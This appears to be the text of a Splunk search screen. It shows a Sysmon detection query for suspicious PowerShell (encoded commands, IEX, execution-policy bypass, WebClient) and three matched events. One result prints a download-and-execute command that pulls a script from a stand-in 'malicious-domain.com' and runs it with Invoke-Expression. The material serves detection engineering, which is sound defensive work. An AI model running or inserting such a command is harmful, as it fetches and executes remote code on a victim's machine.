 Suspicious Command execution on powershell-T1059.001-T1027-T1105
Save
Save As
View
Create Table View
Close
1 index=* source="WinEventLog:Microsoft-Windows-Sysmon/Operational" EventID=1 Image=*powershell.exe*
2 | eval cmd=lower(CommandLine)
3 | search
4 cmd="*encodedcommand*" OR
5 cmd="*iex*" OR
6 cmd="*bypass*" OR
7 cmd="*webclient*"
8 | eval match_type=case(
9 match(cmd,"encodedcommand"), "Base64",
10 match(cmd,"iex"), "Invoke-Expression",
11 match(cmd,"bypass"), "ExecutionPolicy",
12 match(cmd,"webclient"), "Net.WebClient",
13 1=1, "Other")
14 | table _time, host, user, ParentImage, CommandLine, match_type
Last 7 days
3 of 182,105 events matched
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (3)
Visualization
Show: 20 Per Page
Format
Preview: On
_time
host
user
ParentImage
CommandLine
match_type
2025-06-19 17:34:03
DESKTOP-
UKJ4CF3
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand
Base64
2025-06-19 17:33:49
DESKTOP-
UKJ4CF3
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand
Base64
2025-06-19 17:53:42
DESKTOP-
UKJ4CF3
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Command "IEX (New-Object Net.WebClient).DownloadString('http://malicious-
domain.com/test.ps1')"
Invoke-
Expression